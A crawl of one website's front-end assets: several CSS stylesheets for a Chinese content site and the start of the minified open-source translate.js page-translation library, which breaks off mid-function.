    width:71px;
    height:71px
}
.n-receive-cd {
    color:#282828;
    float:right;
    line-height:42px;
    cursor:pointer;
    font-size:12px;
    display:none
}
.login-links,.sms-login-links {
    color:#d36f16;
    float:right
}
.icon-l:hover {
    opacity:.8
}
.login-switch {
    position:absolute;
    right:5px;
    top:5px;
    cursor:pointer
}
.quick-code,.quick-code img {
    width:190px;
    height:190px
}
.login-switch .static-l {
    background:url(../images/svg/wx_l.svg) no-repeat
}
.login-switch .quick-l {
    background:url(../images/svg/web_l.svg) -5px 0 no-repeat
}
.er-cd-covers {
    color:#999;
    font-size:12px
}
.quick-code {
    margin:0 auto 14px
}
.wx_login_links {
    color:#d36f16;
    margin-top:56px
}
.js-ipt-h {
    display:none
}
.impowerBox .qrcode {
    width:90px!important
}
div#login_container {
    height:270px
}
*, :after, :before {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.report {
    padding-left: 18px;
    color: #8590A6;
    font-size: 14px;
    background-image: url(images/jubaoqian.svg?v=1);
    background-repeat: no-repeat;
    background-size: 16px;
}
.report span{
	position:relative;
	top:-2px;
}
.work-show-box b, .work-show-box h1, .work-show-box h3, .work-show-box h4, .work-show-box h5, .work-show-box h6{
    margin: 22px 0 0px;
    font-weight: 700;
}
.work-show-box h2 {
    margin: 37px 0 0;
    padding: 2px 10px;
    font-weight: 700;
    border-left: 4px solid #E39B8A;
}

.all-message-list ul li {
  overflow: hidden;
  position: relative; }
  .all-message-list ul li .author-avatar {
    float: left; }
    .all-message-list ul li .author-avatar img {
      vertical-align: middle;
      width: 48px;
      height: 48px;
      border-radius: 50%; }
  .all-message-list ul li .message-content {
    margin-left: 68px;
    color: #666666; }
    .all-message-list ul li .message-content .author-name {
      color: #444444;
      margin-top: -5px; }
      .all-message-list ul li .message-content .author-name .username {
        font-weight: 600;
        margin-right: 14px;
        color: #444444; }
      .all-message-list ul li .message-content .author-name .message-sender {
        color: #444444; }
      .all-message-list ul li .message-content .author-name a {
        font-weight: 600;
        margin-right: 10px;
        color: #444444; }
        .all-message-list ul li .message-content .author-name a:hover {
          color: #d36f16; }
      .all-message-list ul li .message-content .author-name .message-time {
        color: #bbbbbb;
        font-size: 12px;
        margin-left: 14px; }
      .all-message-list ul li .message-content .author-name .workname {
        font-weight: normal;
        color: #d36f16; }
      .all-message-list ul li .message-content .author-name .private-letter-num {
        font-size: 12px;
        border-radius: 10px;
        text-align: center;
        color: #ffffff;
        background: #cccccc;
        padding: 0 5px; }
    .all-message-list ul li .message-content .biaoqing {
      color: #666666; }
      .all-message-list ul li .message-content .biaoqing:hover {
        color: #d36f16; }
    .all-message-list ul li .message-content .message-content-show {
      margin-top: 11px;
      line-height: 24px;
      word-wrap: break-word; }
      .all-message-list ul li .message-content .message-content-show a {
        color: #444444;
        font-weight: 600; }
        .all-message-list ul li .message-content .message-content-show a:hover {
          color: #d36f16; }
      .all-message-list ul li .message-content .message-content-show .zcool-link-color {
        color: #d36f16;
        font-weight: normal; }
    .all-message-list ul li .message-content > p:nth-of-type(2) {
      margin-top: 11px; }
    .all-message-list ul li .message-content a {
      color: #d36f16; }
  .all-message-list ul li .button-area {
    height: 100%;
    position: absolute;
    top: 0;
    right: 0; }
    .all-message-list ul li .button-area input {
      margin: 37px 0px 0 5px; }
    .all-message-list ul li .button-area .private-delete {
      top: 50%;
      margin-top: -7.5px;
      cursor: pointer; }

.all-message-list ul li:not(:last-child) {
  border-bottom: 1px solid #f2f2f2; }

.all-message-list .check-more {
  height: 75px;
  line-height: 75px;
  margin-top: -1px;
  text-align: center; }
  .all-message-list .check-more a {
    color: #d36f16;
    display: block; }
    
.all-message-list ul li:not(:last-child) {
  border-bottom: 1px solid #f2f2f2; }
  .leave-message-page .all-message-list ul li {
  padding: 30px 0;
  margin: 0 30px; }

.all-private-letter-page .all-message-list ul li {
  padding: 30px 0;
  }
   .youlian{
   margin-top:10px;
   }
  .youlian,  .youlian.list-inline{
  text-align:left;
  width:100%;
  }
  
.positions ul {
    padding-top: 10px;
}
.aside ul {
    padding: 0 20px;
}
.positions ul li {
    min-height: 22px;
    margin-bottom: 10px;
}

.positions ul li a {
    color: #333;
    font: 14px/22px "Microsoft YaHei";
    word-break: break-all;
}
.positions ul li a.anum {
    color: #8590a6;
}
.media-heading a{
	font-weight:700;
	color:#333;
}
.no-login .btns .my-ask, .no-login .btns .my-answer {
    display: inline-block;
    height: 44px;
    width: 50%;
    color: #fff;
    font-size: 14px;
    line-height: 44px;
    text-align: center;
    background-color: #0085ee;
   
    background-repeat: no-repeat;
    position: absolute;
    top: 0;
    cursor: pointer;
}
.fa-hongbao{
color: transparent;
    margin: 0 3px;
    background: url(images/dashang.png);
    width: 22px;
    background-size: 100% 100%;
    height: 25px;
    position: relative;
    top: -3px;
}
.fa-ding{
	color: transparent;
    margin: 0 3px;
    background: url(images/ding.png);
    width: 25px;
    background-size: 100% 100%;
    height: 25px;
    position: relative;
    top: 5px;
}
.hidequestioncontent p{
	line-height:30px;
}


--- FILE ---
content_type: text/css
request_url: https://www.randengseo.com/static/css/widescreen/css/basepage.css
body_size: 1531
content:
@charset "UTF-8";
/*-- 页面辅助文字 --*/
/*-- 页面辅助文字 --*/
/* -- 按钮 -- */
/*-- 文本截取，超出一行行加省略号 --*/
/*-- 文本截取，超出两行加省略号 --*/
/*-- 圆角 --*/
/*-- inline-block --*/
/*-- 透明度 --*/
/*-- 一级下拉菜单样式 --*/
/*-- 导航下拉菜单原始样式 --*/
/*-- 导航下拉菜单hover样式 --*/
/*-- new标记 --*/
/*-- 分隔符 --*/
/*-- 按钮通用 --*/
/*-- 卡片透明度 --*/
/*-- 小三角朝下投影效果 --*/
.main-wrapper .slider-adv-box {
    background: #ffffff;
    padding: 20px 0 5px 0; }

.main-wrapper .slider-adv {
    padding-bottom: 0px;
    overflow: hidden; }
.main-wrapper .slider-adv li img {
    border-radius: 4px; }

.main-wrapper .top-hull .tab-nav-placeholder {
    border-bottom: 1px solid #dddddd;
    background: #ffffff;
    height: 60px;
    width: 100%; }
.main-wrapper .top-hull .tab-nav-placeholder .tab-nav-wrapper {
    position: static;
    margin: 0 auto;
    height: 60px; }
.main-wrapper .top-hull .tab-nav-placeholder .tab-nav-wrapper .tab-nav-container {
    margin: 0 auto;
    overflow: hidden;
    width: 1180px; }
.main-wrapper .top-hull .tab-nav-placeholder .tab-nav-wrapper .tab-nav-container .tab {
    overflow: hidden;
    text-align: center; }
.main-wrapper .top-hull .tab-nav-placeholder .tab-nav-wrapper .tab-nav-container .tab a.title {
    display: inline-block;
    width: 66px; }
.main-wrapper .top-hull .tab-nav-placeholder .tab-nav-wrapper .tab-nav-container .tab li {
    display: inline-block;
    height: 58px;
    line-height: 60px;
    font-size: 16px;
    color: #666666;
    text-align: center;
    cursor: pointer;
    margin: 0 30px; }
.main-wrapper .top-hull .tab-nav-placeholder .tab-nav-wrapper .tab-nav-container .tab li:hover {
    color: #444444;
    border-bottom: 2px solid #444444;
    font-weight: bold; }
.main-wrapper .top-hull .tab-nav-placeholder .tab-nav-wrapper .tab-nav-container .tab li .recommend-list {
    background: #ffffff;
    position: absolute;
    z-index: 999;
    top: 49px;
    -webkit-box-shadow: 0px 1px 12px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 1px 12px 0px rgba(0, 0, 0, 0.2);
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    padding: 16px 0;
    width: 106px;
    text-align: center;
    margin-left: -22px; }
.main-wrapper .top-hull .tab-nav-placeholder .tab-nav-wrapper .tab-nav-container .tab li .recommend-list p {
    line-height: 44px;
    color: #666666;
    font-size: 14px; }
.main-wrapper .top-hull .tab-nav-placeholder .tab-nav-wrapper .tab-nav-container .tab li .recommend-list p a:hover {
    color: #666666; }
.main-wrapper .top-hull .tab-nav-placeholder .tab-nav-wrapper .tab-nav-container .tab li .recommend-list .recommend-indicate {
    position: absolute; }
.main-wrapper .top-hull .tab-nav-placeholder .tab-nav-wrapper .tab-nav-container .tab .tab-nav-current {
    color: #444444;
    font-weight: bold;
    border-bottom: 2px solid #444444; }
.main-wrapper .top-hull .tab-nav-placeholder .tab-nav-wrapper .tab-nav-container .tab #course-li:hover .recommend-list {
    display: block; }
.main-wrapper .top-hull .tab-nav-placeholder .tab-nav-wrapper .tab-nav-container .TA-pull-down {
    position: absolute;
    top: 8px;
    right: 0;
    width: 125px; }
.main-wrapper .top-hull .tab-nav-placeholder .tab-nav-wrapper .tab-nav-container .TA-pull-down .pull-sub {
    position: absolute;
    top: 40px;
    width: 124px;
    background: #ffffff;
    z-index: 999;
    -webkit-box-shadow: 0px 1px 12px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 1px 12px 0px rgba(0, 0, 0, 0.2);
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px; }
.main-wrapper .top-hull .tab-nav-placeholder .tab-nav-wrapper .tab-nav-container .TA-pull-down .pull-sub li {
    font-size: 14px;
    text-align: center;
    cursor: pointer; }
.main-wrapper .top-hull .tab-nav-placeholder .tab-nav-wrapper .tab-nav-container .TA-pull-down p {
    position: relative;
    border: 1px solid #EDEDED;
    font-size: 14px;
    padding-left: 20px;
    height: 34px;
    line-height: 34px;
    cursor: pointer;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px; }
.main-wrapper .top-hull .tab-nav-placeholder .tab-nav-wrapper .tab-nav-container .TA-pull-down p i {
    display: inline-block;
    background: url("../images/TAselect.png") no-repeat scroll right transparent;
    width: 31px;
    height: 36px;
    position: absolute;
    right: 0;
    top: -1px; }
.main-wrapper .top-hull .tab-nav-placeholder .tab-nav-wrapper .tab-nav-container .TA-pull-down select {
    width: 112px;
    height: 36px;
    border: 1px solid #eeeeee;
    border-radius: 4px;
    padding: 0 12px;
    background: url("../images/TAselect.png") no-repeat scroll right center transparent;
    color: #666666; }
.main-wrapper .top-hull .tab-nav-placeholder .tab-nav-wrapper .tab-nav-container .TA-pull-down select option {
    padding: 20px; }

.main-wrapper .advtop {
    margin: 0px auto; }
.main-wrapper .advtop ul {
    margin-right: -20px; }
.main-wrapper .advtop ul li {
    float: left;
    margin-right: 20px;
    width: 100%; }
.main-wrapper .advtop ul li img {
    width: 100%;
    border-radius: 4px; }

@media screen and (max-width: 1600px) {
    .slider-adv-box {
       }
    .advtop ul {
        height: 170px; }
    #body.cube-ad-body {
        padding-bottom: 329px; }
    .cube-ad-body #footer {
        padding-bottom: 100px; } }

.cube-ad-body .ad-close {
    top: 10px; }

@media screen and (min-width: 1601px) {
    .slider-adv-box {
        }
    .advtop ul {
        height: 210px; }
    #body.cube-ad-body {
        padding-bottom: 369px; }
    .cube-ad-body #footer {
        padding-bottom: 140px; }
    .cube-ad-body .ad-close {
        top: 26px; } }

.cube-ad-body .cube-ad {
    width: 100%;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 2;
    display: flex;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    /* 09版 */
    -webkit-box-pack: center;
    /* 12版 */
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center; }

.cube-ad-body .cube-ad .ad-a {
    display: flex;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    /* 09版 */
    -webkit-box-pack: center;
    /* 12版 */
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center; }

.cube-ad-body .cube-ad .ad-a img {
    max-width: 2560px;
    height: 140px;
    display: block; }

.cube-ad-body .ad-close {
    width: 24px;
    height: 24px;
    position: absolute;
    right: -44px;
    background: url(../images/svg/ad_close.svg);
    cursor: pointer; }

.cube-ad .p-relative {
    position: absolute; }

--- FILE ---
content_type: text/css
request_url: https://www.randengseo.com/static/js/neweditor/code/styles/tomorrow-night-eighties.css
body_size: 387
content:
/* Tomorrow Night Eighties Theme */
/* Original theme - https://github.com/chriskempson/tomorrow-theme */
/* http://jmblog.github.com/color-themes-for-google-code-highlightjs */

/* Tomorrow Comment */
.hljs-comment,
.hljs-quote {
  color: #999999;
}

/* Tomorrow Red */
.hljs-variable,
.hljs-template-variable,
.hljs-tag,
.hljs-name,
.hljs-selector-id,
.hljs-selector-class,
.hljs-regexp,
.hljs-deletion {
  color: #f2777a;
}

/* Tomorrow Orange */
.hljs-number,
.hljs-built_in,
.hljs-builtin-name,
.hljs-literal,
.hljs-type,
.hljs-params,
.hljs-meta,
.hljs-link {
  color: #f99157;
}

/* Tomorrow Yellow */
.hljs-attribute {
  color: #ffcc66;
}

/* Tomorrow Green */
.hljs-string,
.hljs-symbol,
.hljs-bullet,
.hljs-addition {
  color: #99cc99;
}

/* Tomorrow Blue */
.hljs-title,
.hljs-section {
  color: #6699cc;
}

/* Tomorrow Purple */
.hljs-keyword,
.hljs-selector-tag {
  color: #cc99cc;
}

.hljs {
  display: block;
  overflow-x: auto;
  background: #2d2d2d;
  color: #cccccc;
  padding: 0.5em;
}

.hljs-emphasis {
  font-style: italic;
}

.hljs-strong {
  font-weight: bold;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.randengseo.com/translate.js
body_size: 12662
content:
/*

	国际化，网页自动翻译。
	作者：管雷鸣
	开原仓库：https://github.com/xnx3/translate

 */
var translate={version:"2.10.0.20231214",useVersion:"v1",setUseVersion2:function(){translate.useVersion="v2"},translate:null,includedLanguages:"zh-CN,zh-TW,en",resourcesUrl:"//res.zvo.cn/translate",selectLanguageTag:{show:!0,languages:"",alreadyRender:!1,selectOnChange:function(e){var t=e.target.value;translate.changeLanguage(t)},render:function(){if(!translate.selectLanguageTag.alreadyRender&&(translate.selectLanguageTag.alreadyRender=!0,translate.selectLanguageTag.show)){if(null==document.getElementById("translate")){var e=document.getElementsByTagName("body")[0],t=document.createElement("div");t.id="translate",e.appendChild(t)}else if(null!=document.getElementById("translateSelectLanguage"))return;translate.request.post(translate.request.api.language,{},function(e){if(0!=e.result){var t=function(e){translate.selectLanguageTag.selectOnChange(e)},n=document.createElement("select");n.id="translateSelectLanguage",n.className="translateSelectLanguage";for(var a=0;a<e.list.length;a++){var r=document.createElement("option");if(r.setAttribute("value",e.list[a].id),translate.selectLanguageTag.languages.length>0){var l=(","+translate.selectLanguageTag.languages+",").toLowerCase();if(console.log(l),l.indexOf(","+e.list[a].id.toLowerCase()+",")<0)continue}null!=translate.to&&void 0!==translate.to&&translate.to.length>0?translate.to==e.list[a].id&&r.setAttribute("selected","selected"):e.list[a].id==translate.language.getLocal()&&r.setAttribute("selected","selected"),r.appendChild(document.createTextNode(e.list[a].name)),n.appendChild(r)}window.addEventListener?n.addEventListener("change",t,!1):n.attachEvent("onchange",t),document.getElementById("translate").appendChild(n)}else console.log("load language list error : "+e.info)})}}},localLanguage:"zh-CN",googleTranslateElementInit:function(){var e="";null!=document.getElementById("translate")&&(e="translate"),translate.translate=new google.translate.TranslateElement({pageLanguage:"zh-CN",includedLanguages:translate.selectLanguageTag.languages,layout:0},e)},init:function(){var e=window.location.protocol;"file:"==window.location.protocol&&(e="http:"),-1==this.resourcesUrl.indexOf("://")&&(this.resourcesUrl=e+this.resourcesUrl)},execute_v1:function(){if(null==document.getElementById("translate")&&translate.selectLanguageTag.show){var e=document.getElementsByTagName("body")[0],t=document.createElement("div");t.id="translate",e.appendChild(t)}""==translate.includedLanguages&&(translate.selectLanguageTag.languages=translate.includedLanguages),console.log("translate.js tip: translate.includedLanguages obsolete, please use the translate.selectLanguageTag.languages are set");var n=document.getElementsByTagName("head")[0],a=document.createElement("script");a.type="text/javascript",a.src=this.resourcesUrl+"/js/element.js",n.appendChild(a)},setCookie:function(e,t){var n=e+"="+escape(t);document.cookie=n},getCookie:function(e){for(var t=document.cookie.split("; "),n=0;n<t.length;n++){var a=t[n].split("=");if(a[0]==e)return unescape(a[1])}return""},currentLanguage:function(){var e=translate.getCookie("googtrans");return e.length>0?e.substr(e.lastIndexOf("/")+1,e.length-1):translate.localLanguage},changeLanguage:function(e){if(",en,de,hi,lt,hr,lv,ht,hu,zh-CN,hy,uk,mg,id,ur,mk,ml,mn,af,mr,uz,ms,el,mt,is,it,my,es,et,eu,ar,pt-PT,ja,ne,az,fa,ro,nl,en-GB,no,be,fi,ru,bg,fr,bs,sd,se,si,sk,sl,ga,sn,so,gd,ca,sq,sr,kk,st,km,kn,sv,ko,sw,gl,zh-TW,pt-BR,co,ta,gu,ky,cs,pa,te,tg,th,la,cy,pl,da,tr,".indexOf(","+e+",")>-1){console.log("您使用的是v1版本的切换语种方式，v1已在2021年就以废弃，请更换为v2，参考文档： http://translate.zvo.cn/41549.html"),translate.check();var t="/"+translate.localLanguage+"/"+e,n=document.location.host.split(".");if(n.length>2){var a=n[n.length-2]+"."+n[n.length-1];document.cookie="googtrans=;expires="+new Date(1)+";domain="+a+";path=/",document.cookie="googtrans="+t+";domain="+a+";path=/"}return translate.setCookie("googtrans",""+t),void location.reload()}if(translate.setUseVersion2(),null!=translate.to&&translate.to.length>0&&translate.to!=translate.language.getLocal())var r=!0;translate.to=e,translate.storage.set("to",e),r?location.reload():translate.execute()},check:function(){"file:"==window.location.protocol&&console.log("\r\n---WARNING----\r\ntranslate.js 主动翻译组件自检异常，当前协议是file协议，翻译组件要在正常的线上http、https协议下才能正常使用翻译功能\r\n------------")},to:"",autoDiscriminateLocalLanguage:!1,documents:[],ignore:{tag:["style","script","link","pre","code"],class:["ignore","translateSelectLanguage"],id:[],isIgnore:function(e){if(null==e||void 0===e)return!1;for(var t=e,n=100;n-- >0;){if(null==t||void 0===t)return!1;var a=translate.element.getNodeName(t).toLowerCase();if(a.length>0){if("body"==a||"html"==a||"#document"==a)return!1;if(translate.ignore.tag.indexOf(a)>-1)return!0}if(null!=t.className){var r=t.className;if(null==r||"string"!=typeof r)continue;r=r.trim().split(" ");for(var l=0;l<r.length;l++)if(null!=r[l]&&r[l].trim().length>0&&translate.ignore.class.indexOf(r[l])>-1)return!0}if(null!=t.id&&void 0!==t.id&&translate.ignore.id.indexOf(t.id)>-1)return!0;t=t.parentNode}return!1}},nomenclature:{data:new Array,old_Data:[],set:function(e){alert("请将 translate.nomenclature.set 更换为 append，具体使用可参考： https://github.com/xnx3/translate ")},append:function(e,t,n){void 0===translate.nomenclature.data[e]&&(translate.nomenclature.data[e]=new Array),void 0===translate.nomenclature.data[e][t]&&(translate.nomenclature.data[e][t]=new Array);for(var a=n.split("\n"),r=0;r<a.length;r++){var l=a[r].trim();if(!(l.length<1)){var s=l.split("=");if(2==s.length){var o=s[0].trim(),u=s[1].trim();0!=o.length&&0!=u.length&&(translate.nomenclature.data[e][t][o]=u)}}}translate.nomenclature.data[e][t]=translate.util.objSort(translate.nomenclature.data[e][t])},get:function(){return translate.nomenclature.data},dispose:function(e){if(null==e||0==e.length)return e;if(void 0===translate.nomenclature.data[translate.language.getLocal()]||void 0===translate.nomenclature.data[translate.language.getLocal()][translate.to])return e;for(var t in translate.nomenclature.data[translate.language.getLocal()][translate.to]){var n=translate.nomenclature.data[translate.language.getLocal()][translate.to][t];if("function"!=typeof n){var a=e.indexOf(t);if(a>-1)if("english"==translate.language.getLocal()){var r="";if(0==a);else if(r=e.substr(a-1,1),"english"==translate.language.getCharLanguage(r))continue;var l="";if(a+t.length==e.length);else if(l=e.substr(a+t.length,1),"english"==translate.language.getCharLanguage(l))continue;e=e.replace(new RegExp(r+t+l,"g"),r+n+l)}else e=e.replace(new RegExp(t,"g"),n)}}return e}},office:{export:function(){if(translate.language.getLocal()!=translate.language.getCurrent()){var e="";for(var t in translate.nodeQueue){translate.nodeQueue[t];for(var n in translate.nodeQueue[t].list)if(!("string"!=typeof n||n.length<1))for(var a in translate.nodeQueue[t].list[n])e=e+"\n"+translate.nodeQueue[t].list[n][a].original+"="+translate.storage.get("hash_"+translate.language.getCurrent()+"_"+a)}e.length>0?(e="translate.office.append('"+translate.language.getCurrent()+"',`"+e+"\n`);",translate.util.loadMsgJs(),msg.popups({text:'<textarea id="msgPopupsTextarea" style="width:100%; height:100%;">loaing...</textarea>',width:"750px",height:"600px",padding:"1px"}),document.getElementById("msgPopupsTextarea").value=e):msg.alert("无有效内容")}else alert("本地语种跟要翻译的语种一致，无需导出")},showPanel:function(){let e=document.createElement("div");e.setAttribute("id","translate_export"),e.setAttribute("class","ignore");let t=document.createElement("button");t.onclick=function(){translate.office.export()},t.innerHTML="导出配置信息",t.setAttribute("style","margin-left: 72px; margin-top: 30px; margin-bottom: 20px; font-size: 25px;"),e.appendChild(t);let n=document.createElement("div");n.innerHTML='1. 首先将当前语种切换为你要翻译的语种<br/>2. 点击导出按钮，将翻译的配置信息导出<br/>3. 将导出的配置信息粘贴到代码中，即可完成<br/><a href="asd" target="_black" style="color: aliceblue;">点此进行查阅详细使用说明</a>',n.setAttribute("style","font-size: 14px; padding: 12px;"),e.appendChild(n),e.setAttribute("style","background-color: black; color: #fff; width: 320px; height: 200px; position: fixed; bottom: 50px; right: 50px;"),document.body.appendChild(e),translate.util.loadMsgJs()},append:function(e,t){for(var n=t.split("\n"),a=0;a<n.length;a++){var r=n[a].trim();if(!(r.length<1)){var l=r.split("=");if(2==l.length){var s=l[0],o=l[1];0!=s.length&&0!=o.length&&translate.storage.set("hash_"+e+"_"+translate.util.hash(s),o)}}}}},setAutoDiscriminateLocalLanguage:function(){translate.autoDiscriminateLocalLanguage=!0},nodeQueue:{},setDocuments:function(e){null!=e&&void 0!==e&&(void 0===e.length?translate.documents[0]=e:translate.documents=e,translate.nodeQueue={},console.log("set documents , clear translate.nodeQueue"))},getDocuments:function(){return null!=translate.documents&&void 0!==translate.documents&&translate.documents.length>0?translate.documents:document.all},listener:{isStart:!1,start:function(){translate.temp_linstenerStartInterval=setInterval(function(){"complete"==document.readyState&&(clearInterval(translate.temp_linstenerStartInterval),translate.listener.addListener())},300)},addListener:function(){translate.listener.isStart=!0;const e={attributes:!0,childList:!0,subtree:!0},t=new MutationObserver(function(e,t){var n=[];for(let t of e)"childList"===t.type&&t.addedNodes.length>0&&n.push.apply(n,t.addedNodes);n.length>0&&setTimeout(function(){translate.execute(n)},10)});for(var n=translate.getDocuments(),a=0;a<n.length;a++){var r=n[a];null!=r&&t.observe(r,e)}},renderTaskFinish:function(e){}},renderTask:class{constructor(){this.taskQueue=[],this.nodes=[]}add(e,t,n,a){var r=translate.element.nodeAnalyse.get(e,a),l=translate.util.hash(r.text);void 0===this.nodes[l]&&(this.nodes[l]=new Array),this.nodes[l].push(e);var s=this.taskQueue[l];null!=s&&void 0!==s||(s=new Array);var o=new Array;" "==t.substr(0,1)&&" "!=n.substr(0,1)&&(n=" "+n)," "===t.substr(t.length-1,1)&&" "!=n.substr(0,1)&&(n+=" "),o.originalText=t,o.resultText=n,o.attribute=a,s.push(o),this.taskQueue[l]=s}execute(){for(var e in this.taskQueue){"function"!=typeof(t=this.taskQueue[e])&&(t.sort((e,t)=>t.originalText.length-e.originalText.length),this.taskQueue[e]=t)}for(var e in this.nodes)for(var t=this.taskQueue[e],n=0;n<this.nodes[e].length;n++)for(var a=0;a<t.length;a++){var r=t[a];"function"!=typeof t&&translate.element.nodeAnalyse.set(this.nodes[e][a],r.originalText,r.resultText,r.attribute)}if(void 0!==this.taskQueue&&Object.keys(this.taskQueue).length>0){var l=this;setTimeout(function(){for(var e in l.nodes)for(var t in l.nodes[e]){var n=translate.element.nodeAnalyse.get(l.nodes[e][0]),a=nodeuuid.uuid(n.node);0!=a.length&&(translate.nodeHistory[a]={},translate.nodeHistory[a].node=n.node,translate.nodeHistory[a].translateText=n.text)}translate.listener.renderTaskFinish(l)},50)}}},execute:function(e){"undefined"!=typeof doc&&(translate.useVersion="v2"),"v1"==translate.useVersion&&(console.log("提示：https://github.com/xnx3/translate 在 v2.5 版本之后，由于谷歌翻译调整，免费翻译通道不再支持，所以v1版本的翻译接口不再被支持，v1全线下架。考虑到v1已不能使用，当前已自动切换到v2版本。如果您使用中发现什么异常，请针对v2版本进行适配。"),translate.useVersion="v2");var t=translate.util.uuid();if(null==translate.to||""==translate.to){var n=translate.storage.get("to");null!=n&&void 0!==n&&n.length>0&&(translate.to=n)}try{translate.selectLanguageTag.render()}catch(e){console.log(e)}if(null!=translate.to&&void 0!==translate.to&&0!=translate.to.length){if(translate.to!=translate.language.getLocal()){var a;if(translate.images.execute(),void 0!==e){if(null==e)return void console.log("translate.execute(...) 中传入的要翻译的目标区域不存在。");void 0===e.length?(a=new Array)[0]=e:a=e}else a=translate.getDocuments();for(var r=0;r<a.length&r<20;r++){var l=a[r];translate.element.whileNodes(t,l)}for(var s in translate.nodeQueue[t].list){for(var o in translate.nodeQueue[t].list[s])if("function"!=typeof translate.nodeQueue[t].list[s][o]){for(var u=translate.nodeQueue[t].list[s][o].nodes.length-1;u>-1;u--){var i=translate.element.nodeAnalyse.get(translate.nodeQueue[t].list[s][o].nodes[u].node),g=nodeuuid.uuid(i.node);void 0!==translate.nodeHistory[g]&&translate.nodeHistory[g].translateText==i.text&&translate.nodeQueue[t].list[s][o].nodes.splice(u,1)}0==translate.nodeQueue[t].list[s][o].nodes.length&&delete translate.nodeQueue[t].list[s][o]}0==Object.keys(translate.nodeQueue[t].list[s]).length&&delete translate.nodeQueue[t].list[s]}var d={},c={},h={};for(var s in translate.nodeQueue[t].list){if(null==s||void 0===s||0==s.length||"undefined"==s)continue;d[s]=[],c[s]=[];let e=new translate.renderTask;for(var o in h[s]=[],translate.nodeQueue[t].list[s])if("function"!=typeof translate.nodeQueue[t].list[s][o]){var f=translate.nodeQueue[t].list[s][o].original,p=translate.nodeQueue[t].list[s][o].translateText,v=f==p?o:translate.util.hash(p);translate.nodeQueue[t].list[s][o].cacheHash=v;var m=translate.storage.get("hash_"+translate.to+"_"+v);if(null!=m&&m.length>0)for(var x=0;x<translate.nodeQueue[t].list[s][o].nodes.length;x++){e.add(translate.nodeQueue[t].list[s][o].nodes[x].node,f,translate.nodeQueue[t].list[s][o].nodes[x].beforeText+m+translate.nodeQueue[t].list[s][o].nodes[x].afterText,translate.nodeQueue[t].list[s][o].nodes[x].attribute);var y=-1;for(r=0;r<h[s].length;r++)translate.nodeQueue[t].list[s][o].nodes[x].node.isSameNode(h[s][r].node)&&(y=r);-1==y&&(y=h[s].length,h[s][y]={},h[s][y].node=translate.nodeQueue[t].list[s][o].nodes[x].node,h[s][y].array=[]);var w=h[s][y].array.length;h[s][y].array[w]=translate.nodeQueue[t].list[s][o].nodes[x].beforeText+m+translate.nodeQueue[t].list[s][o].nodes[x].afterText}else d[s].push(p),c[s].push(o)}e.execute()}for(var s in h){var T=Object.keys(translate.nodeQueue[t].list[s]),b=T.length;for(r=0;r<h[s].length;r++){h[s][r].array.sort(function(e,t){return t.length-e.length});for(var Q=translate.element.nodeAnalyse.get(h[s][r].node),C=Q.text,E=0;E<h[s][r].array.length;E++)h[s][r].array[E]<1||(C=C.replace(new RegExp(translate.util.regExp.pattern(h[s][r].array[E]),"g"),translate.util.regExp.resultText("\n")));for(var L=C.split("\n"),N=0;N<L.length;N++)L[N]<1||translate.addNodeToQueue(t,Q.node,L[N])}var A=Object.keys(translate.nodeQueue[t].list[s]);if(b-A.length!=0)for(var k=0;k<A.length;k++)if(twoHash=A[k],-1==T.indexOf(twoHash)){var q=translate.nodeQueue[t].list[s][twoHash];v=q.original==q.translateText?twoHash:translate.util.hash(q.translateText);translate.nodeQueue[t].list[s][twoHash].cacheHash=v,d[s].push(q.translateText),c[s].push(twoHash)}}var R=[];for(var s in translate.nodeQueue[t].list)void 0!==d[s]&&(d[s].length<1||R.push(s));if(0!=R.length)for(var _ in R){s=R[_];if(void 0===d[s]||d[s].length<1)return;var D=translate.request.api.translate,O={from:s,to:translate.to,text:encodeURIComponent(JSON.stringify(d[s]))};translate.request.post(D,O,function(e){if(0==e.result)return console.log("=======ERROR START======="),console.log(d[e.from]),console.log("response : "+e.info),void console.log("=======ERROR END  =======");let n=new translate.renderTask;for(var a=0;a<c[e.from].length;a++){var r=e.from,l=e.text[a],s=c[e.from][a],o=translate.nodeQueue[t].list[r][s].cacheHash,u="";try{u=translate.nodeQueue[t].list[r][s].original}catch(e){console.log("uuid:"+t+", originalWord:"+u+", lang:"+r+", hash:"+s+", text:"+l+", queue:"+translate.nodeQueue[t]),console.log(e);continue}for(var i=0;i<translate.nodeQueue[t].list[r][s].nodes.length;i++)n.add(translate.nodeQueue[t].list[r][s].nodes[i].node,u,translate.nodeQueue[t].list[r][s].nodes[i].beforeText+l+translate.nodeQueue[t].list[r][s].nodes[i].afterText,translate.nodeQueue[t].list[r][s].nodes[i].attribute);translate.storage.set("hash_"+e.to+"_"+o,l)}n.execute()})}}}else translate.autoDiscriminateLocalLanguage&&translate.executeByLocalLanguage()},nodeHistory:{},element:{nodeAnalyse:{get:function(e,t){return translate.element.nodeAnalyse.analyse(e,"","",t)},set:function(e,t,n,a){translate.element.nodeAnalyse.analyse(e,t,n,a)},analyse:function(e,t,n,a){var r=new Array;r.node=e,r.text="";var l=translate.element.getNodeName(e);if(null!=a&&"string"==typeof a&&a.length>0)return r.text=e[a],void 0!==t&&t.length>0&&(void 0!==e[a]?e[a]=e[a].replace(new RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n)):console.log(e)),r;"#text"==l&&(void 0!==e.parentNode&&"TEXTAREA"==translate.element.getNodeName(e.parentNode)&&(l="TEXTAREA",e=e.parentNode));if("INPUT"==l||"TEXTAREA"==l){if(null==e.attributes||void 0===e.attributes)return r.text="",r;if("INPUT"==l&&void 0!==e.attributes.type&&null!=typeof 